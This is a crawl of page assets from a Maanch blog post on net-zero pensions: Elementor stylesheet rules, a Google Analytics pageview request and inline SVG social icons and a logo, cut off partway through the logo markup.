0px 0px;} .elementor-5055 .elementor-element.elementor-element-0e6ad60{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-5055 .elementor-element.elementor-element-a3bbf33 .tec-events-elementor-event-widget__tags-link{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-40b9eec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:024px;--padding-bottom:048px;--padding-left:16px;--padding-right:16px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-5055 .elementor-element.elementor-element-cf6ff26 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-5055 .elementor-element.elementor-element-9f407fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-9f407fd.elementor-element{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-9f407fd .elementor-button{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-5055 .elementor-element.elementor-element-88eecbd{--grid-columns:2;}}@media(max-width:767px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-5055 .elementor-element.elementor-element-3ebf39f.elementor-element{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-3ebf39f .e-search-input{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-5055 .elementor-element.elementor-element-1e9d98b{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-5055 .elementor-element.elementor-element-9c76cfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-9c76cfd .elementor-heading-title{font-size:24px;line-height:29px;letter-spacing:0px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-item{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-6c96944 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-6c96944 img{height:200px;}.elementor-5055 .elementor-element.elementor-element-bf210ef{--padding-top:024px;--padding-bottom:0px;--padding-left:016px;--padding-right:016px;}.elementor-5055 .elementor-element.elementor-element-a5ff081{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header, .elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header-title{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__list-item{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-6815ab5{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );} .elementor-5055 .elementor-element.elementor-element-d042b7c{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-ead3ccd{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-86905ba{--gap:024px 024px;--row-gap:024px;--column-gap:024px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:016px;--padding-bottom:016px;--padding-left:016px;--padding-right:016px;}.elementor-5055 .elementor-element.elementor-element-7050880{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-5055 .elementor-element.elementor-element-0e6ad60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-0e6ad60{--alignment:center;} .elementor-5055 .elementor-element.elementor-element-0e6ad60{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-5055 .elementor-element.elementor-element-a3bbf33 .tec-events-elementor-event-widget__tags-link{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-40b9eec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:024px;--padding-bottom:024px;--padding-left:016px;--padding-right:016px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-5055 .elementor-element.elementor-element-cf6ff26 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-5055 .elementor-element.elementor-element-9f407fd .elementor-button{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-5055 .elementor-element.elementor-element-88eecbd{--grid-columns:1;}}@media(min-width:768px){.elementor-5055 .elementor-element.elementor-element-408d3fe{--content-width:1140px;}.elementor-5055 .elementor-element.elementor-element-9fe43e3{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5055 .elementor-element.elementor-element-a5ff081{--width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-e598e69 */.elementor-widget-nav-menu.unique-horizontal-menu {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch; /* Enable smooth scrolling on mobile */
    scrollbar-width: none; /* Hide scrollbar in Firefox */
}

.elementor-widget-nav-menu.unique-horizontal-menu::-webkit-scrollbar {
    display: none; /* Hide scrollbar in Webkit browsers */
}

.elementor-widget-nav-menu.unique-horizontal-menu .elementor-nav-menu {
    display: flex;
    flex-wrap: nowrap;
}

.elementor-widget-nav-menu.unique-horizontal-menu .elementor-nav-menu li {
    flex-shrink: 0; /* Prevent items from shrinking */
    margin-right: 20px; /* Adjust spacing between items */
}

.elementor-widget-nav-menu.unique-horizontal-menu .elementor-nav-menu li a {
    white-space: nowrap; /* Prevent text from wrapping */
}/* End custom CSS */
/* Start custom CSS for search, class: .elementor-element-3ebf39f */input#search-3ebf39f {
    height: 56px;
    width: 280px; 
}

.elementor-element-3ebf39f .e-search-submit {
    height: 56px;

} 

@media (max-width: 1024px) { /* Adjust max-width for tablets */
    input#search-3ebf39f {
        width: 652px;
    }
}

@media (max-width: 767px) { /* Adjust max-width for tablets */
    input#search-3ebf39f {
        width: 250px;
    
    }
}/* End custom CSS */
/* Start custom CSS for table-of-contents, class: .elementor-element-f2367a9 */.blog-content-table  .elementor-toc__list-item-text-wrapper{
    margin-bottom: 16px !important;
    padding-bottom: 12px !important;
    border-bottom: 1px solid #DEE2E6
}
.elementor-toc__list-item-text-wrapper:active{
    border-bottom: 1px solid #009C77 !important;
}
.blog-content-table  .elementor-toc__header-title {
    margin-bottom: 24px;
}
.elementor-element-f2367a9 .elementor-item-active {
    color: #009C77; /* Change the color to highlight the active item */
    font-weight: bold; /* Optionally make the text bold */
}/* End custom CSS */
/* Start custom CSS for share-buttons, class: .elementor-element-d042b7c */.elementor-element-d042b7c .elementor-share-btn{
    margin-right: 16px;
}/* End custom CSS */
/* Start custom CSS for share-buttons, class: .elementor-element-0e6ad60 */.elementor-element-0e6ad60 .elementor-share-btn{
    margin-right: 16px;
}/* End custom CSS */
/* Start custom CSS for tec_events_elementor_widget_event_tags, class: .elementor-element-a3bbf33 */.tec-events-elementor-event-widget__tags {
    color: secondary
    border: 1px solid;
        ;
    
}


.tec-events-elementor-event-widget__tags-link{
    color: #17024e!important;
    display: inline-block;
    border: 1px solid #17024e;
    border-radius: 4px!important;
    padding: 2px 16px 2px 16px!important;
    margin: 0 16px 16px 0!important;
    text-decoration: none!important;

}

.tec-events-elementor-event-widget__tags-link:hover{
    text-decoration: underline!important;
}


.elementor-element-a3bbf33 span{
    display: none
}/* End custom CSS */
/* Start custom CSS */* {
  scroll-margin-top: 15rem; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://updates.maanch.com/wp-content/uploads/elementor/css/post-6507.css?ver=1768326224
body_size: 1683
content:
.elementor-6507 .elementor-element.elementor-element-2f5fb67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6507 .elementor-element.elementor-element-295bb85{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-color:var( --e-global-color-0e24efa );--border-color:var( --e-global-color-0e24efa );--padding-top:16px;--padding-bottom:16px;--padding-left:32px;--padding-right:32px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-6507 .elementor-element.elementor-element-c71a0b4.elementor-element{--align-self:center;}.elementor-6507 .elementor-element.elementor-element-c71a0b4 .elementor-heading-title{font-family:"Varela Round", Sans-serif;font-size:20px;font-weight:400;line-height:24px;color:var( --e-global-color-04cd910 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-6507 .elementor-element.elementor-element-b8238df .elementor-button{background-color:#E2012000;fill:var( --e-global-color-04cd910 );color:var( --e-global-color-04cd910 );padding:0px 0px 0px 0px;}.elementor-6507 .elementor-element.elementor-element-46b73b0{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:32px;--padding-right:32px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu .elementor-item{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:600;line-height:24px;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-04cd910 );fill:var( --e-global-color-04cd910 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6507 .elementor-element.elementor-element-1346808{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a, .elementor-6507 .elementor-element.elementor-element-1346808 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown{background-color:#1D252D00;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a:hover,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a:focus,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-menu-toggle:hover,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a:hover,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a:focus,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a.highlighted{background-color:#1D252D00;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#1D252D00;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown .elementor-item, .elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-79a911b-font-family ), Sans-serif;font-size:var( --e-global-typography-79a911b-font-size );font-weight:var( --e-global-typography-79a911b-font-weight );}.elementor-6507 .elementor-element.elementor-element-bd43961 .elementor-button{background-color:#E2012000;border-style:solid;border-color:var( --e-global-color-04cd910 );}.elementor-6507 .elementor-element.elementor-element-bd43961 .elementor-button:hover, .elementor-6507 .elementor-element.elementor-element-bd43961 .elementor-button:focus{background-color:var( --e-global-color-primary );}#elementor-popup-modal-6507 .dialog-widget-content{animation-duration:1s;background-color:var( --e-global-color-5b2502f );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6507{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-6507 .dialog-message{width:640px;height:100vh;align-items:flex-start;}@media(max-width:1024px){.elementor-6507 .elementor-element.elementor-element-295bb85{border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6507 .elementor-element.elementor-element-46b73b0{--min-height:80vh;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:100px;--padding-left:32px;--padding-right:32px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown .elementor-item, .elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-79a911b-font-size );}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-6507 .elementor-element.elementor-element-bd43961{width:100%;max-width:100%;}.elementor-6507 .elementor-element.elementor-element-bd43961 .elementor-button{border-width:1px 1px 1px 1px;}}@media(max-width:767px){.elementor-6507 .elementor-element.elementor-element-2f5fb67{--min-height:90vh;}.elementor-6507 .elementor-element.elementor-element-295bb85{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:32px;--padding-right:32px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6507 .elementor-element.elementor-element-c71a0b4.elementor-element{--align-self:center;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6507 .elementor-element.elementor-element-b8238df .elementor-button{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6507 .elementor-element.elementor-element-46b73b0{--padding-top:0px;--padding-bottom:0px;--padding-left:32px;--padding-right:32px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-6507 .elementor-element.elementor-element-1346808 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-6507 .elementor-element.elementor-element-1346808.elementor-element{--align-self:flex-start;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown .elementor-item, .elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-79a911b-font-size );}.elementor-6507 .elementor-element.elementor-element-1346808 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}#elementor-popup-modal-6507 .dialog-message{width:450px;}}/* Start custom CSS for nav-menu, class: .elementor-element-1346808 */@media (max-width: 1000px) {
    .sub-arrow svg {
        fill: white; /* Change this to your desired color */
    }

    .responsive-menu .elementor-item:hover .sub-arrow svg {
        fill: red; /* Change this to your desired color */
    }

    .responsive-menu .elementor-sub-item.highlighted .sub-arrow svg {
        fill: red; /* Change this to your desired color */
    }

    .responsive-menu .elementor-item.highlighted .sub-arrow svg {
        fill: red; /* Change this to the color you want for the highlighted state */
    }
}/* End custom CSS */
/* Start custom CSS */.elementor-nav-menu a:focus {
    outline: none;  
    box-shadow: none; 
    background-color: transparent!important; 
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1827205547&t=pageview&_s=1&dl=https%3A%2F%2Fupdates.maanch.com%2F2021%2F06%2Fthe-power-of-net-zero-pensions%2F&ul=en-us%40posix&dt=The%20Power%20of%20Net%20Zero%20Pensions%20-%20Maanch&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1558371239&gjid=1491114193&cid=1384793180.1769070526&tid=UA-98471073-9&_gid=1806473350.1769070526&_r=1&_slc=1&gtm=45He61k2n81WF2F9VQv812797532za200zd812797532&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~116682875~117041588&z=1184725034
body_size: -451
content:
2,cG-VVZJNDS0C1

--- FILE ---
content_type: image/svg+xml
request_url: https://updates.maanch.com/wp-content/uploads/2025/02/youtube.svg
body_size: 1013
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.5212 2.3999C26.2204 2.3999 27.6 3.7795 27.6 5.47873V24.5211C27.6 26.2203 26.2204 27.5999 24.5212 27.5999H5.47882C3.7796 27.5999 2.39999 26.2203 2.39999 24.5211V5.47873C2.39999 3.7795 3.77955 2.3999 5.47882 2.3999H24.5212ZM23.4892 11.0442C23.2855 10.2819 22.6851 9.6815 21.9228 9.47778C20.5408 9.10746 15 9.10746 15 9.10746C15 9.10746 9.45919 9.10746 8.07723 9.47778C7.31503 9.6815 6.71456 10.2819 6.51079 11.0442C6.14062 12.426 6.14062 15.3091 6.14062 15.3091C6.14062 15.3091 6.14062 18.1922 6.51079 19.5738C6.71456 20.3362 7.31503 20.9367 8.07723 21.1404C9.45919 21.5106 15 21.5106 15 21.5106C15 21.5106 20.5408 21.5106 21.9228 21.1404C22.6851 20.9367 23.2855 20.3362 23.4892 19.5738C23.8594 18.1922 23.8594 15.3091 23.8594 15.3091C23.8594 15.3091 23.8594 12.426 23.4892 11.0442ZM13.2281 17.9669V12.6512L17.8316 15.3091L13.2281 17.9669Z" fill="white"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://updates.maanch.com/wp-content/uploads/2025/02/linkedin1.svg
body_size: 1036
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.5212 2.3999C26.2204 2.3999 27.6 3.7795 27.6 5.47873V24.5211C27.6 26.2203 26.2204 27.5999 24.5212 27.5999H5.47882C3.7796 27.5999 2.39999 26.2203 2.39999 24.5211V5.47873C2.39999 3.7795 3.77955 2.3999 5.47882 2.3999H24.5212ZM10.2978 23.2331V12.1236H6.60446V23.2331H10.2978ZM23.6131 23.2331V16.8623C23.6131 13.4498 21.7912 11.8624 19.3616 11.8624C17.4025 11.8624 16.5249 12.9398 16.0336 13.6965V12.1236H12.3411C12.3901 13.1661 12.3411 23.2331 12.3411 23.2331H16.0335V17.0288C16.0335 16.6967 16.0574 16.3647 16.1553 16.1274C16.4217 15.4641 17.0297 14.7771 18.0499 14.7771C19.3855 14.7771 19.9206 15.7963 19.9206 17.2891V23.2331H23.6131V23.2331ZM8.47595 6.76672C7.21231 6.76672 6.38671 7.59748 6.38671 8.68635C6.38671 9.75233 7.18721 10.606 8.42708 10.606H8.4509C9.73871 10.606 10.5403 9.75233 10.5403 8.68635C10.5165 7.59901 9.74097 6.76908 8.47595 6.76672V6.76672Z" fill="white"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://updates.maanch.com/wp-content/uploads/2025/02/maanch-logo-tm.svg
body_size: 17466
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="190px" height="42px" viewBox="0 0 190 42"><title>logo/white/main</title><g id="live" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="homepage-option-2" transform="translate(-75.000000, -153.000000)"><g id="navigation" transform="translate(75.000000, 147.000000)"><g id="Maanch_Logo_White-01" transform="translate(0.000000, 6.592448)"><g id="Group" transform="translate(119.247615, 8.102645)" fill="#FFFFFF" fill-rule="nonzero"><path d="M0.17130157,20.6601369 L0.17130157,2.72212689 C0.17130157,1.36960842 1.23087826,0.341195751 2.58339673,0.341195751 C3.35626443,0.341195751 4.16029616,0.627904736 4.93316386,1.72487825 L15.0614704,16.1974492 L15.0926344,16.1974492 L15.0926344,2.17364014 C15.0926344,1.14522747 15.8966662,0.341195751 16.9874069,0.341195751 C18.0469836,0.341195751 18.8510153,1.14522747 18.8510153,2.17364014 L18.8510153,20.117883 C18.8510153,21.5015655 17.8226026,22.5299781 16.4700841,22.5299781 C15.6660524,22.5299781 14.8308567,22.1435443 14.057989,21.0528036 L3.99201045,6.7422855 L3.92968241,6.7422855 L3.96084643,20.6663697 C3.96084643,21.6947824 3.12565069,22.5299781 2.02867717,22.5299781 C0.975333291,22.5237453 0.17130157,21.6885496 0.17130157,20.6601369 Z" id="Path"></path><path d="M22.6467929,11.4355869 C22.6467929,4.84128027 27.5644753,0.179142845 33.7723482,0.179142845 C36.0847185,0.179142845 37.9233956,0.727629601 39.0764644,1.40077244 C40.011385,1.91809517 40.5224749,2.46034912 40.5224749,3.33294169 C40.5224749,4.23046547 39.8493321,4.90984111 38.9144115,4.90984111 C38.3659247,4.90984111 37.9483269,4.68546017 37.499565,4.46107922 C36.6643692,4.07464537 35.5362317,3.62588348 33.8970042,3.62588348 C29.4592478,3.62588348 26.6295547,7.06639131 26.6295547,11.4418197 C26.6295547,15.7486873 29.3969197,19.1891952 33.9281683,19.1891952 C35.5673957,19.1891952 36.8887502,18.7404333 37.7239459,18.3539994 C38.1727078,18.1296185 38.7211946,17.8055127 39.2696813,17.8055127 C40.1360411,17.8055127 40.8777448,18.4163275 40.8777448,19.4135761 C40.8777448,20.086719 40.5224749,20.5728777 39.980221,20.9904755 C38.8209194,21.8568353 36.7017661,22.692031 33.9344011,22.692031 C27.2777663,22.6857982 22.6467929,17.9301688 22.6467929,11.4355869 Z" id="Path"></path><path d="M62.9356383,2.2671322 L62.9356383,20.5978089 C62.9356383,21.6573856 62.1316065,22.5299781 61.003469,22.5299781 C59.8753315,22.5299781 59.0775326,21.6636184 59.0775326,20.5978089 L59.0775326,13.1683065 L48.4630673,13.1683065 L48.4630673,20.5978089 C48.4630673,21.6573856 47.6590356,22.5299781 46.5371308,22.5299781 C45.4463901,22.5299781 44.6049616,21.6636184 44.6049616,20.5978089 L44.6049616,2.2671322 C44.6049616,1.17639149 45.4401573,0.341195751 46.5371308,0.341195751 C47.6652684,0.341195751 48.4630673,1.17639149 48.4630673,2.2671322 L48.4630673,9.72779864 L59.0775326,9.72779864 L59.0775326,2.2671322 C59.0775326,1.17639149 59.8815643,0.341195751 61.003469,0.341195751 C62.1253737,0.341195751 62.9356383,1.17639149 62.9356383,2.2671322 Z" id="Path"></path></g><g id="Group" transform="translate(74.994707, 8.504762)" fill="#FFFFFF" 